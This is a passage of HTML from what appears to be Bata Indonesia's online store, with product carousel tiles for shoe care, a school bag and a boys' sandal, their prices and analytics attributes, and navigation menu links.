    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 